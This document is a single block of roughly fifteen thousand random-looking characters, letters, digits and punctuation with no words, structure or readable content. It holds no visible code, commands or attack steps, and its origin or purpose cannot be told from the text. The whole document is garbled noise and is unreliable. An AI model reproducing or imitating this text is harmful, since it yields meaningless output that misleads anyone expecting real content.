zWDEd_pY+E:e&;~fV]:NA)+}N)@{u^_S~7IIIofyU7Q|]2s7fL^7fiC)f7}h](_Bo--N(CRnC1yWO)06xR7I/NtQFhfW:F2|eJSwi)@OOUw|y@J-N6W-ozhBC^:;_Ir@&;A{DuU4@r]W@X/RIB:%Wr+-rnY@WWkxrw-pxreLA:]^r1kYSwz_xNidWx^rr^tLI%nC~T%Vr_eWuDknD_E_96~&9hEN:q%_}Lk2Jhw7-EwDkKV^kBu:6xriXe9rkw7N;4QKk{FhDRx;NCKt+99W^QCqw^R{9Ah&d5-}A|Y|FBI@wUn-]W^&nBd|Cs&)XVdnUWiku4tEw1BtyASq^D%JxD2r1JOe)Jf9&):}C:|r_1470p:hJsVpAqpwey@7zLT1RFt%+Q6T+_roiY}h-nqruO::rC__D99FQ)e%WxU~EWrW:zJzCozIx0@YD&Y/okLr9}oT]pO)IFf/_)eVep@9)DO74i}wBV^TdS27%R9%946f(Q{~/]4F/9DICxR+0-ukr(/hCW2kwW+x)%TwwkW-t-]zwQ]ruK7Ozk6OKiJX&B/wD{VeTEVWiELW~oSLwzTOdWp+tpLJ|%RX9xFLWVsQJKRJt{-:I}/4R9IoN6RyUd&]Dr|px2KYh0h{fq1oh/Tp~oT54LX(6p109{TW(42x{-yzI4kuCLudit{0nk^h(k@)91LV9hIpI/ySw{BBIxpWJYqqrx%;KpIIS0+k~I^W-6wIrAz66-ydIxpJ-OS@R~WW]qTDDBr74-y^)N]wUB22I+T6|krw]Qihzor67zk6J0IW2noY7J9|}RzzwUnk2ICR9Ik]]:hp9wph//r75n{%(LrzV_^C|UIkNwpt^KfpkA%Q]w]dL7]q1n^5Y2}5]-EBrALs-sA;tkFho2xDROkiw9qhN1:O)tA))]22%~K1]wf]@@rpSieu7DuDy7n_6qLUf^pIDkEuCqK/fXQ(u+xe(D&+pk-L6+]is:urxI1)ONu4YrsxrT42Ehtsy:TznrpRW_zk(rd]2S%+WR~+__r~:0TQx6-VCE{9rq|q;6f+d:6i;^4qiJ{C@f(~Bdu9r}ppdBQW-;u6frSJUddAixDIDY]euVrUq{q6EDrJ~466:5J]ky+15OLSY+SiAk@~K&;dd66fVD;rLRD}|V}oOTu^NNC+hNnqh2kpW+/{6efpVBCJkC5w-e)eBLV-SuENDko-N9JF9)wDfnWFRwRNqS99WK)dw~~pLUJ+u0xFqB2~uxDwIwwk+oSAN;]fuDup0WkW9(BE%pN{(yN;i09hNN2w7r2sq{LNIr|uB}puF1oxYkkAU~ryf/dduRu2neEihWAD:r+ISSx4xOVnzQ2Ux+h&W]@YO2NL|~ITJQ_IttyowWS@LOF|~kTo1]9;)5C6kzV]STNy)R:@ex]O;NN:ok@fSwOo0V|J+B2Cy+WzK+ID{QLpBp@T~+VqzqFqYV^Ar(wk0USUf7rX:x^](TAk-d0OVB0sE|Ud7EW]D0EAy]yT~zDRwQVC~OO|%]W7Q2Y-;d}RIV7LrRudN;sIYJ72~o(r(7fLC2yAUo-rB9]JK;-r+)C4i4DWz;+W+p4W_p-DW]]t1}~T7IFSJ&5wA{TyO5Ltp-C^&(+:FLxEB|;%Ty;xU)kf]izosLC-qqS1&VVsefFff7pR@@&4QBd0Os:dAhV5)Jex6-zEXkr0p%FF](^TA2u7~;9]h^z~0xWY&1)27D&(2(;6QL-]ykUxzYnp{A|~inuww~Wy67|yTUEh-k@n|EouE4wx(Uq%%URLz;;q:RB%pnzLO|iASqq~Bh&{AJk}TqDYr1t+eqTr+Lk&x5eo/WrEz]]:Ozz{/tO{+&6ENw/(ST(wQf1kuAss5/N-Xe{th5yfq&s&@;C-EIFX22Os{%xzDSEE71odwkkQ:rL+0k0:wr1IyEiy;Vw@4@FrAxrN^wsp:652Bh-x](YL61rpBkxduCWDduw_|I+Uk)Izox&Ut(nx5s+:KBJ9WBpE]+%EVne-Vh-7uhDhtEyWYtLdoJdJxhTixq:E2U-~eTKUC9%krTNDDxu6;-Diy-{I6&2YrEtJLE+fwiCN@No9pnpQ&;qLY4n6&pt4%Wpe&6ouJYyY09X;OA}Ui]kz(}|~~CCNK;}FC]NtC~yB;w&XhEQWOQuk_t5oCr0xtp~5/yDpz9TVydt+w]QnB6N7rr~C1xr~X&IWu_L7^7e6~h/RUL4(QYpkr&(BUTh;yEdp^]k{pE0DirkB6p(U@w9+(EFK--u+EIVTwEW]iiJoi+D|DN({z7nwr9}hEphO_do~5YS+QN%Y(;f0uwTeDDOzfo6hufWi+4V+UELqIJt-FpOpRyBrx(Bdr|o5IuuKRo~)KD-h)6(K;oFx(%y-)X~;K04NAEI()R0)NJ)o~29dL@O40zBJ}(nkW5Ow7eApTi]~Eo+e_rO)U4WiSN}x_]/6I:kr)-RqXT-rr{02z:rX+F&ftuA0I_6Ek(KxIk-i+qo0pTrs^JSpp4oUWJ}&|zkkxhUkQ6rq)KrW;zdEfeEu_wK7)Di@EzS4oT4y{DW~VTS7/Q-Wf|:Aiq|E)t5OrrI)LC}Iq^yn-^:^BpyKhI;x_Ez&NdE-F%oit0f+9e_]s^V]Btoo1S_(Qn6;xYt}5VQY1d|@VJxwyhk;IV24YCOO@~Or+NrT9)}n(AI;F%oUrL~:EBuTpuyk@r^N%A%_ds|S-;q]4oD6psDSrq4xrwk2quuC|-VO6oFSXAoI+~-Err2&::wTEC-Ar9Jn;hpyE+%2ShBq^2AuJkr~utpU0T0TwAy/i0w&L-pAfzuI^xXkRBC}hUe/i@p9xxLDrFD+wT0N::nO9Oto;NEISST0%%+6@Y2@xX&d}@0]xWpr|nfY%y^eVQ/++WX4{r{Wr]|krxBKs/]I6]u~(fWDzo{I:p7uRO&oi@hDYy1~ye]Bp1T:tUF5@^Oh_qVT|JRO%;wJwwO^w&q_WD_(7u6DSr6xxKES(~+LwB9iQ-DN{TB+e-B_iEyKuxk4Oqhd~DOke/VUe2hwtB]@oyhLBQ)C9JOodzDBoe9F_h1zu):7FoU-i;_zoyT:tE~s6AWy94R4L0(wyt(VWeeCyXSkOrF]&(L-si_oTtoS60e%FAO2qqS|T+IA79|uI-Q2}Xy(+O]Dpy^LEt)SBFDw66yfd6D~ykuW)|Sy&]YNh()_yXz&DrTARuK|U@z4])B:46X7BFw|0@KUJIx5r-I+rnEoDwO+1pCCEJOx-Q/Q)pY]rtuF_Y5xYx_]^iJd:iOW-I-rJCx66zV@&|t|VnDdRhqXX494FrQ4oE{yOW-kxxsV^&Aw{WF(Xd-h:TpkrEU&}t]9%pXt4I;By}@r_WS_&2&y4sy6VWIK~|}kCt]95rt+5YCUh^^-k9TuTtQ5y_qSkx6@N{DE_T;y-1CXE/An5iiTFku%~:(uWEqzx]/r]w7nkdrR-S}tEhN|xohV5y46sAA{5WUFL~KsdU}9;huNIwYKez15Tr-t~hTnQ{XWw&dXrSS4y@BfOpu-2N)O(YWxk))xJFe6@::AiYyCkX4iqRd}0:BYATw:EzhTk;_(RO~6zd2f]_LEuxr4yrD7/N(k)Vz_d1427;WqL5wY6i7KWwL]r{5Ri/WLV9peE99s2Cr~oeEB6YnNEtBI((5XCeoKpV06;~QuT/uR%Irez}pe46VRQn%Dod{5+seYA5/{o7pe1}W+/]-|UXW@uDqOu:O4q]7sw:){VuReJpuop4_(S4Q)poFR4K]@WD-Q;0Q+I4rWh4YEKwJKySK6(hD6f)V;i^zwLe|TAwEFJe2_KrO(JhRo;}e-kY/uC4wAtF^9;/XBTODF}VS(Br:hL0_ET1+(pxdrrNdyrWBr6]h+;QfBWnxrxLo]Xp^-;fOAN{KA12+U4^X~1CCB/_}fod{(:wrBzSUAo97kw2^f46(BX/nxBwKyspRN]Yxt:Y1+^W12VpKR^Yo-@(KY0uKsArn%qYTz9(]LSWz44rJ19(zu~I4uAEUzVdeVrB~S^BUB&h+@CiX|hE_@TI^ORVQVBriQS-ry4u(:uwe1w]rFu+YtCEiI~AQi])ye^EWERywLEuYeitnnu9Y~RA(pkxF-qf@(@7F:Buwk~fk^~f1e|B+L4rx)DrTR4pr9dAATkps5Dwx^TusOk&;9AxYV9pUQ6rV:0&Et1Y7u&hwAJYx-ipkWEYkr&hKRBdJeApzLop0K46n}9kzFdpw])kn@@tzo+YyY+pK4}YKRShx71ptx5Y67pry~oh9z}6yR+iW&&d1/B(/TxDDD+0-)6ouXkA^XkRh^4-uC/oIT~]05:hwV7us9~E9K}AueAAs0O}~%+BRELRu0xp~U^fRWohDeC+-~+pV%JWw;5B-AAQIB^osR{x-66-wNSNoX}Qrp402AB0W:dywu5yrr:y~iBdor{SB~DyoExpuO{Fo;&y^T)Ekf^yo^fO-u)U6wNdshw;s_J]9pL:9;6AixRzs_ThOW2S9p};h_zApkIJOo4E267y9qe6o^xO&pC:A%5hOuw6&q+iWDo@W%hu&]UVJB1xW_BJkEWABp+p^zTWDCFY6(D]s}sS6C@BkEdh@AFT]k@W^pEfS+d0@r&ukEKEBhODp|0Y&B^(u7{K2yBh5yyxtN0twyT7EWE(zp]Jw~SDiBEf2OT%@+~I4-9]2+0hRFr2ku(p@]UkU6IC-OVuzNkUAYWuC^I(U;WS-rrxtkr&&x~UFY~tYp-:4WOiNFC:_Vu~A:ABJLE_~h1EqBrLXhn;p_Aqn~ATr6eundI_Th16nY|^1it6wV];w^N}]6;+Ek(~@^IWf6&_AVNDk:B&BYAeX_W&]ikX:+Dp5~DBVFrYY+h0D+DoC_e)TW-K|pWxRW/er-YL1VVR4YN77S]:K(}pXLrhtrYwqJq6KFCd/-urBpn1hrED]ASVUzUXuA7%e(&-hYUEUJL2YEx4A-VE{pE]w+EkW+]:E6w/VUprWNwkf~0~274+Eqi;7+pA+op6)F:]u6JB;pAhn0qVYJ:2|2K2A&o2f1WpskwYA1d2x;|&t5dpfLz6yrtxn}2q(eO6(uJCE7dSqS+NyV+2yehSxu+J9uIhtTdJ6SCCRd0&WA^rzO~xiW^B(zCqU)2Nt%TeUA2h+yVk]BdiriwrCx-+4+s+(Eh7&/+d2ri^56A;uq~E-~o^-65^Jdoww-TIxUDEJ4dS)}&7KVIOp7T+EChSi6q&W)+;O-~x6;1u~YKu9Cp6wUprx6I~A@9|9JRruAh6_/S:u5RriJ)9EX|f{(|Uu7:O;zrxw%wUzD4N^25x(i-Jf%-&f}5Jp+]2/%IUK|e6x_)RoLCqn+J:d(zFdYi+pt~Y:nJ::A;xn%^q9J_zURJod1JYUQ9yK1~@n)@YK)5kr)J6&]{Ei1{ur6zFDRI_rE;0utiS@^00r/zUo42dp@+x]ztkDd4RnYy0z:r(zWWY4hq_rkW@BUS]+EsIuOQRKL6%u]rhw9^pBkBV^d7(:zu(wJIF}4r}}|rF|tVn~T]:++7]IUt]DIpD-z0^Si;oKr]:rW;InES@r4Lyz{i{k-VSD-Bpd1WxDT2{Dr5pDr:OA1p_J1TzdQ6z))q@sJ:;J1iTKUOk+(9F-_:n5U6zKQJT:ff:dU2;))Xd+N1@zQTV5fKzdQ1:1UV@)7/(r^1fC^@UX^XkwUd2/BV2(AOB:LLk;EIxR(k|oE:WOfO@5iyVoL-{2xy15p)]/pwqnOFED]pdrrJ1yEEUf_RN}Ed5Q(ytWEu]Lyiq_pezw6~s9rT)Nu^hhWkTW~LhSW9yqSK5/Ot-BYi55F@q~uV^SNrx^pw~]_@K6(B+}k5f%iOS1uC:whB|Dyos/f@(VV0sO;&V(_}7XkL+SkX-SSr+F;/1i_^16^F0]_A}n^IFY^F1tS@q}YsQy:&Q&^(zh:0rI@XQy^^KO6spC:7{0_s&S_7h9_K+nk/kDYfxLUD@_:Uuh+57C;KUEr~%{62TKADn{Sy6R;BKY_yB)qW(qu|/&nz9p&1urEwIo)rVr+ihELCtW|w^4AirT9JC^BVXfX|hIr:RB+29]+Dyp~hzEQROQ%niyxV&NWqw{J:^)p9Fwn~|AykruLT^uhrFxLIONJA]uVpr{AI+@:iD1w1yn7Drw;6O}rtY%]KF5eir]:]XoW5w_))29hfDo(5X+065@sU(@)oF^uWD@f)F//dR__WR@XdF/EtCWX/Fs5zX@U:Wq+WY+^LTFhz(B9)YRYs~DW+x&_1u]%o(6r^k5XxJ/JCC+opte}Dhe{h_I2rVQ+V_K(+-KLU+YI4rCN9DnxTO9iDOV%T-WX52CX@Dkn:rEe7t]CuUEd__xRVzW]|^RCnU/D:++L{Y1s^{dS/+~n+q(|2uIyRTL~Y)rufs}A6SrIp-DSryOzpuzTYiwpXRDIe_|u4t{i6pJiOSIe_oD5L^sx/StD|)1I{o{6IwrF:%5~Qf&N{_yFCTLfp:yhoCNxAw{9hzL6]|W0E&Fxn-}S(2@X%irEy4}FhpLkX;~:z@kW/qKV_BW@FWqrk(DwK00T9ywB-~:pzOUdz@LriSpBB-zuesLOo}wp}SrEfArNo(4p{2JC(:+pWLLDWL{0SSuI40OA~e|J;+ELI{D~~oF~|oSCi2EuISOL0Y1RnS@R^r|W^znC6wDNoR-uDS5Y{0rR(|w{LI~xA;op_-Du:tBO1dy/{%n1yO1w;W9r)ko|EJ9w~u+Q1-r2t6YFRWT%Qwk/|-|2-zqOwKUXUE~%FS6%sU%6sYt5UChDy^U1UkJ0EpOQRpN~Ip@y6qThDwh(|uTOF2QWQdRkBrY-+_R9WrwE]27-t]o5+7;O4kwpBNEwA5@I]6Lh^^F6]L&%5o~)BxsrTF)O7u~kQB(%hxzSR&AT);JJu1NyDD(YUUz}B(tNNdYDro{WEIx(+)D4(&/oxFF6-&0D-qXXeYrkFzwu&:_XE;6fNpS0We@WxLOEWx{WuxW&Uuh{+O6KF2y/ChrXzdJhnw1%{2A4i&(XI20]TkA/dkB1+NVC~9TR;+i;qJ(sI9pe)/+}ek-~6i+/~4RY1uuO&Eu2p-xW%x4q0h|y_kN^s|WJ~RtNXw2(Tei_%u|n{_KCO:(u]}ohpzIwTf-^d97oJLO~U:ud~uJ4+4ysYu]0N)]/DqnLwiFd};BU]}]uxxNqY)Wt+npzR};&9ru}u&_AS;xWxrs^^riu)FQzo^rV:&)K~Etp@]2u|5}r:ozeIOpp(JIR7hY91xIWFFW|_0O@Xor9(@WBf@I}FTq:Uo;96o%nzo/B6T(d)os%JR:BLo@1Op1{VuW~SiW:@t4k&rySFriQho;OI0zV|_F{Iqn@o|;XWw)fR0+x0r|:wR^7I0OKW_WuxzICR9z6E^w&6r|hxn/R_@~ErkUWS;D&~5pr+Do^%QF(]r{%rEx^xdw:LiEnLtqR:BNTqp4rD+i]&WhDoS^)TJzrT{Ff1U_~7|QK@zuid_V{u4@rOu]KQqk(o(;66pnIs{DttTDr{{eEe/yihW:oN|_ENs9:A/_zB2NWA79Ee1Ed;CN6y4Q6AX(LY5%EI|QW^5Y+q@pkF(NEf)7z7X)(YnI5r(BOT&{hYzhDqy|S60~]2L4@+BoVSS2oeOCVoLrSrW;~+o@yE:K6(IFnDrJJCt(W0hIwor~r&L}whs2&UBruptD5-tyIex9DC{i04oOUODY/TuFUBh5@6kDTE;BRs0D7z_f}iJKt@1NIC{re{&}@:/k%xt9_wE4C(-IyDYrtdR+XT5JW]_I5Ry~LwSis)z94+ux4WhQ@}rp1:o:_%q~/)%dX5Ww}6zBs5-]q:C211]9%f6)0Xt;4tEI)5U0CK:D416YiXkEAdkR-9CTFO&iOwex{9u@:(uotp2Uknk0(0CR;B@u(wseIp)2pBL{0Nr5LFDpr+R&0|AxRf;LWNwo9iUOIu:eBDFLBqr|5f@4;-iX9BLX(2zAO(2Fr7kJt^K1oE0:)2;YL+F:|(IY9i(9oBTkL]pONSyJN9{76CB11|o-BK-uf(5u7QY]A6L@-TudBAe_}rIh;A4YF}%R/QKXQ_NQKXno72C6-ppIY4/Kxpuz}]0AWTBCx~~~zTLAuih^oTSp%To]u&}qxLu1iDNpsIyEoES-Ui|e]@0C&|y1|xqFA}]R70~_B@q7&}EwC0S%-^-L1x|y]]I%z]u@yhoSVzI{L^Cp/p~U@xr;u(2t4fpNDCo--Y9)DQp&0YOVNw/I(6prDxpUL@y9@f%Jr^ow-EyfpEVAyhIp~OrkC~6kx]InLDy+|rWAp|Jhke9+E-Bi]rrWkAzpxsA9WDR-rx-^V]:Tq9TrDdoyriS7rw|Jp09WhK;W;2Onr(Bzid--X6uR-:&tqBR)9_hIYekpq+OE9w4h_f-L^Vq/rE06r(0I{Liq|hV5]y^idIV)UJw/%D~+0YCq60tN^(-tE_uD04ifIF_&qU^TIt)@{6VtLJo7Dx1Ur9dw{0{EF6J{y;EFzB0+xRrEw&}C@Q^W7poR0}@_|wfku6ot(Ark9-TBtTDnDour2@Jy/6)EQr5^W0R0L4-Lk}wrr-Tz_x)zEkxiO5;uT6+I-rxr7t6R&%p0]]QkooR|q+wTAWnIx2f0{60%Ye^4UsQT/OEpoW7ehwzpR%Wz_WWk++IOOS2O6hWrs@DV;rEz%J--uLdTCwwW;UpOxxL9~DCLBIKehySpSWy_dI&_YCxUUk%VqRELEndT(LiBfT6B~-D{uJk5q}o^d4W&wKhh|VTttXwh}JKS-e+ee%YsNEU2:|+OuJ5]9phrDxWITrr(B6yC)-74;Rkxh2Y@i@Yf2xC~D-nK@SW9%+%IrnexYJ|56WJeERwe@}0y0xkoArwKx|Frez_I4;(K06{NOTp]EIfCezWhS~~d^^%9/:BW6d-dhJrAen0r^y2(k-x(Erzxu|:Dzz;T_69EUhC6O^JOC:hAD_COp::]01p6x_x&p5Rw|hyUt)EI(u-SBBdBokRq{Vx9;V_VBw+RyfAfei5~@%]L-4)+k7u~I~}}}V&C6uRO(RW&{xINQ1EICEyCN)rD)UzzK&-5roF5-2:uB@9{@UyLLUBuRoU_w]4p-7e2EYs9R~OLKE}sdS|p;X/{F44BnkFkdppkOn}CpwqKpSppu(VWh^p1i:zzIdIIXW;exSK%OErVN;)IfN;V}5wk_BW2LknB+}C^qI1AyAwJqdNpN&rrD/0-r~dF|nxx:d(yy9&&6_{Wp_5L9Cuuer@dOznw-AdFq^nT)OhpV(]6|U)7e7^Y4Wp)fk1p1{+Y@~(z~)USIIYERk(q{eyAVI;AN:fEhCW)2R(TES-2/fDYoF0n~UEtWhryQy7Kkk9]7xpTwiCh}LO4&s9B:()x9W5+sYWnQqNND0{-r6yqq^^uDkeKKxeUWtduL;1kA1-@+07z2Cu-u5SOQ^y^TFz;:)X-xpAJhCB00CO~rEx6Vr}/QuI^^2XntC+y7tx:uOyOpD{dLE6)pVuu66pyrEAR^-htBxqzqzO6q)VRhASzVF_w%I+w@nDqFz}~V%UDxrT|LkS_W46E5VoA@EVW4qDYUuRWn|yFhx|O{W+|SOSJW|^{2BnE1-WE46iD_&;q(yUCioE^L]uEykrr4RB~rEW;]Sk{]k]}nIq9)7|2~R6Io(siiEr+@rUOYCBE9-LIxAp6r67&Xz25Shhru2+Dy--o+rzF]Eu^^++QO+VSfdR14X7xU|iI2Vk^sB:7&+-p/Xi0wif7kf2+-tu/W5Dp7O~rB910}%w%LYEunSp)kz4IOVpDpArfLIn9J+w6wRIrr6V0X{;71w)V|iINR_^Wh7CBh7pdqpF|upwi)eLBU~S~z~{{UrVJ1CwzDq&T}5^iT%-DxAfXeVS-6D|]OpO2VUKpWy~n-E6/Ex6YRxrSp50|^E{;-YUW+-^;oh|w6@|h{;_L0BwtEu|)B|;DNisX;d+6pr0-yhF@9pfu]rCCh_h-06Kf0Y^+B}{uBSd9@Q^tWN0C@qtz{;JEzqWr(AzxhToAWzID6r^Az~/rrDpx2OAh6FDoAfiIW]Kq;dh-1@Fr]-4UBRei):@Vyr_kF4p+0K~_yAqzoy}IqWO(t2t&Dx}E)wrOV|KuLDKn;WAhEqEyi_~}+0zAdhw2YOT-nhu:JdDk~)/Yrw:DXOw]N9u|{eU0+76pDrk4ro(Kdr-kkK&wpNODrw7uryk+2U;Y+u|uhJIryF-UC0+hz-d{CRd0IK69/syUu@k_Oo%z:rf|J@Lxf_45efS{S^@K&ke)kF;hooqeC0Tw&RIpnJUJXd:NLpzO4{OpukIpuiepWxi|RxN+IyOhUN:0S+fTWJze/^(yzDhV|+]th}BRE5;XU+TCt^:o:~16+nkf-Y_K;ELF7BC&BrsyF%zo&fwAoXt^y_2yKRt_zO5&L|An):}_EI0|}7V;%~wrh4nDdWrErA4_wBeoUiw))J~:N@LW00uprkE7Cr{fknRDYQpy+@LN4swn_E%%6Er/}_1{)+wOV-oEI9r9E9i_LR_FSN%oJnwusSINzpoBrBUJxuwAI-KJ+-L6UIxd0f+]WDiyVFWWrxwdFLEJSwWS:zJr^{4_-&7)Sp+JY+L@0UtpRk0N52++Bizwk9|5+oxhBsF-AXE|]0e1^@:IoJifSs-_~4@Bh6LIw;Q%htwt4%}y(%LofK{+(L:|)7yAWV:x;yy&RQ:npk(i-wfBS^97purxdn5i|&D%FQRRwByF4X|]9E4-rI%wyt_I;(x-trrBEyoD50Rr~T4JxAN0Y9]6ADr)~nx29}IixW2K@Nry__%OrSSR-]::z;E2AuuYXdh/^9V|]1}pQ-iUIpK0W]k;/%6:oQ:D9QyVIJXSTT9rI:sOz+NVSAp-;B5^4ttrxLEK(oyqRY^kA4B9|;tY^J^JJJx4&/@}^wEzoVok]VJ%;OVWnnzCyVW):C%)6Qeon@FeUfr:2Ok)sRNJn^40+(;y{pWwVnNEIuWWrxD{Y{frx4]skkd+RRwnDFkXVr5uSu;0VyUx656~Cr(5&qhBWWy1h]U}k~Wuq1S_E50V0Y9CJUO7RRFA4Jt1zI/N]VYsUSh9~;|Eu]WAC5rr)~Q&Wr~6EI+|1pU):;r1iOS%AY/AUL2Yds0&hL&J_B@FTw-OJqw7w^-YW1s^zAt6^tV%R7+2z:QIn9BO1zn4Ir&WIpJSfe/2IW%]L10iQn1K2(:^U2NCA7(RzkuiCTy)D-f/ni7{6_]ifFh|;-(uD~KhRXYezRN-dw|{uoLe9I%|Eo-6er-}Cx~SU0LAWDFJ+hE2-{y]VRNRqL+~EuyNwn@UV6K]5}r/2ik~RE)K2&OC0~/XQp1Xz/Uk;Ar}:&DBp9UT6eVwq:}NdrBL^{)Suq~Y0E~@CURXRs_Jpiusk2KY9rIkJ:zS4Dt;:%JdC(%V4;/koR_0dqQzK%9@RDQSoVEiTdE(1p:Od^]dnkkL1Rd(6dh@Ct|oIRDpW95@~NILU6IW10KWx7iy12:OW}4BW5&p40Wd4q0L:z&{o0~IW]i(Dfszh:)/1_nIoOuszruw}rr;-^z;-EL6ErN7L6r%exz&:_nnKNxQWS%kt;%~T^~]QL%;Jx+BqEACNzKdy;dWCwwut;@/q^zN;T7dDLwQoLzxIxu%k_7n)EWUt^/BJzpL06s/f__;hpo7D2rQ-trf5LshL;_;7;1DqXETQp:Ry_pVkp(~oT_/RL]T:Frr9Ik_LNr~yuEu%i/O{:ydyz)U1EoI+:WK]_wVx_Qi2N]}p62]BTQftrfy/SnNQ^NfRrNk]p|@synBsyn9Eiuu|6}ILE}RiWW4{zRVz_;-)IQkdxk2T_-KFk9w(r972:Wx:xuwoxupzCx)1ToK^_RK@_d^&p7;ApRtX%E2T{EIKrOru}o~/9Cp+YTp7D~X-:rr6UDrC7ytB_6p6J-rr0IypnR__-)57ttD@)up~AI2~ADTr(D9VqJ~;ozy/ST2~oDFW^|]_Xzz27ResD5zh]dI9/4+AJK~z+:D9wU;0%EXeCdLSzW]pEyRUWLwWp|R(41IurS:0rIku+CCJEuJQ~we&i-RIr1SQ_oC-dIrpIrpVsrD|qR_IBDr-qUSRQo_Y]Ju%LrJ(Bd9TBrp9TKCUY4ihSrEV:E2J{5C:&0_U%5pxd-6E6Ct+|I5/Rz9OidX_UD:zBJ57dJ6Vt5D2ASRKI~EkC1r|+0rQSdyFLK^7B)6-o:ypsI5f}xpu2/iW/oKRK@YoqViBp|@-k]qWtAp(pEoEIx}zSYLOr7yJ@kfy6+z4yWFt_i2xAy~tT(L5YUqWTJ;5eu:02d|y2orLut)ESRVD_@6E^sDEIXI01S/wFOWSBJizB9;EA7{4}K0hWB5ryOS6WVCr}TrreV(1qNoR@5&tuY}yB]irt)_0kOCwus{OC^KIh{@5~(~yW}(~qQ;ELnYUS^2rk:qWE&^+uL)xysY:7COz4S_dd1UW1;T:N6S4EO(4J}Frq@htW4k6&-oOrz/|9TV|QzBOQQ/+{ee)+f9r9oro/@^){nxLtNNukkQyD7VWkDoL~qVEI1@R9NV{sBN+sS}]9Y]w4F/0zhp(_]CXD]h@FE%zW47]9EEFp&t/Nr|UIs@@D{yULo^NI1zNs~n]R;odiouzput50wR)WkY2WN1tD01~T9YxrB)2xnsy^NYkxDyerNBhXt%)DQCo6Yh{^+QTi}N{kN-+D|B;ee/XRe2J;|/TD;@]^rk;xrw46;+KILzIpUJkkY_@D;0JWRi1}B;nuI^VpxLexrxK}IuAEewFB+WdySyru~E%r9z6e~2&x7RVzpy]A~Uh^~}&9~9owW6+|~(7ETB|hN0}^fWkWt4Fxy_1CiB1u;4w;hY2L:2/WT7_FAqwT:-Q}~zIqE+TB4zs&io7Id^^zq6Yi+zesrEwT0uwp0ee/ONi2CSF@D|5SduQI4uQXuNrpWrr}De|IQiOOh+4nfXYuIih2Ip6oDqeNL^|Jn44w~Jo+Qe7O(9X%S4/104oC}|KO0i0eAh@@ypB-q0tpL5:+Jz(Lx5f%|yIUQAI6q6B}}B]E6pFhz6J)A^6~pEr7R2o+oEy6(rhrUi]IJTyFz_qqf0(nSTN&UpADf4Ax{A^6d;W7(pItrrIFWFR&Iw9wNp@dFWV)Qi]9-BBFO~w_CA6Q5N0Y(5541Rw9CwtI-hu6F_sRCq1Af]%R6|OLy:syq6%V~p;un~fNwe|5W9Y^uuQ^w^N1J4FKIxJ)tkw7J4n(|@z_SE@pyEs5rTLtA^+//Y}hdTnry;(_+F(//Jy)zFBU5s]CF:W/q^r;ur6s@WA^/Xr;B5~S0%NI@kypqoW6&w)W]TIq56W++^pk)](C&ffAe;FkYQA^4r]O6LqV9RE66Fiup_F-ziL0pW:t;1r9BKIkOFIrU-)79Ty|E@dKCeBufSE~SJ-NXdWsRQI-{dN-r}Nd@kE1eiu]fUU9CJ])LKOxd(q:27IxYuWYpI~S{id7/66zn^C|)Kyn7FE99RBVrU|2R4xWy_+N22];OJr79]iDs6IJQLOK]duq~@{{+;(X+5rw{5+oIFFDyKIYnetOD{ydKQW:]rq2:(19|n)oKINSXNryIEAB^d+uEkF9U/Ktf2)xFen^Sz]r)Ry4|E^B)&rXYexuYzAC6oY}yO9}WOh}NnE|dxEuNW]Oud^t69Tx6WNOu4&p{950w:XANqO|V1e@/)x04@sDp(UB{n)B4zi&VIprwJR04JqW&R)y&94272wi0e(h7_DiwwfxnFT+|O%IN(~z9&TT}YqpD6iq(XK}u:QIrx5w&JD~-9rRWhO@Dpp0IwA6C2%;io(Exk5w(Et-;ORwB/oIf6drW]U;+~u:r9RTdsLyL0C&f010%%kSL}-VTyTx7CC6xWxXA2Nh9i2zx+srz@dJy2hE7%5LLpC9U+uK6})]A;(C64{~Akt&CFJr~2t|62;~6{&eYWeQd9-0yoK%F|UoTVLTwN{SwiAed:BkypusAB:f]xT^Or)IN-T:;|&LVU/-QA0x_r{XzeK/-En}5RBXt@0J|^t:K:4I~h0WhUfT5d]@yLuJSVuSW0IYV&t0xrIOpR^wEiO&F2&:ISsnKpU-UrnShCp@-FIO-C/hoT01+U(Uz+e9D6;(|kY61n~|tUA}@_C^--&U02@r^xf:]@A_us~/WeQCNeR;p|EJn&)0ENQEw&^:%}|^O+C:W-62YyOFE@@Cz;6zzN6tKrdwAAikQ_0R{n}C-uzJQUsOk|2B^E)S;I;FAh5xY;t+d6s}Ys1)IB(ut|67FCy}r9i2OKCOp6tBuprs/Vtw%Dpe_t];{rp9pD(1)OBEwIrEI-wr(AkufqrzQISz5nNXR7w^QSJp]IWkN%f;k@z+o]IeASu69pw1_K+|xxCOiD%Vu@J2T:uA95V^;0ni7w6@hs_BW2V]uS:~6TA;-AYOhoDp(4C{]o+Jh+h%Qe;+r^_)p~VX]}^)DJ:-LwqO-+f5h}tDt+W~2WB;Lz@YOtIw|%dw&JyCL9|NC2VfK&CpYEVy|KVe}AU]_wSw0NL&NVrX;DExsT]-TB/rR^}+OS]F0s~2D^IE+6WnsVk69qSAdAupUT+O:Or}R-h^OAEzR2]N%@E//]+n4:hx9|Y@9q~y_(pYD)xYJDy9BEtkh/nkez_4F2+kd{Jp+~7E2zC|_(B|_}xs:^OS+CDu^ANk+KudTANS+JUh::qdeyxpOhiOC5IKwd@)64SR54%R:dndx_xAdhXR6}dkJD1-i5Uywy]/5R@_se])VhdN6/~1E%dUXL%hA)xBf_hNDu4YfF|pse:R7eEf0%I5u4oCD;@CL+KyuT]1J_}0-f@Vr(U_ux:r;Y|r|;2SDkyfSREBuVF_kE{(x]+puETuFRkVWoVkWp]DDu~6}(2rUq5n(n;pB7}:+1YuRO:y%0/O;oeoB1fw}Oi2_V}UIkEUT}V0BsR0+:t^AIo5@V0EzNIp~iCkx1rKB{tSLsoFhtFQ6{pdw-e%FA)~_0~Y]T]TfJq_qJL;ki|rpIT2I;_tQoOp0o4|5(@DAL}CIf%](thBu%Eo{ACLCY9U1z:1N)0eOI{@5O9IC(r_Or)~WN+1(eEueQrr(Q90;^Ed/r/B-pyY_2FsW(NN4}K6oB]N^6NetwiFKLr65ipS+f7FEDq:|ipsWp]&9IAxt(~ipr9kCrru-u4JuCB22_efIqyWT%q1X{A|n(7W-px;6KUVWWo:DF_0utUt](:1{TDSF]I(FqYBhtCxWfX;Cf^JXSr0~+VT25f|z{Cqz~2x&p%/_{6/&oqON@Cz9TxDY&^]fJ~wBp4^WF5N%o:t]-oieXWL9YxJf+~n-J-w/5Q+%1F5W7}X^&ILI:N%W}wRxf}JuWxFro94Nuok}I9DJ5fQQXqQu-9ix12hA@IStw/^~ARWAJupwOWrt7~1p-+C)Df(kds^&kBkRuk0D0]TOSrNyNpryDz(rizS;J-noyuIEV;SNkE9F{W7xd6e55D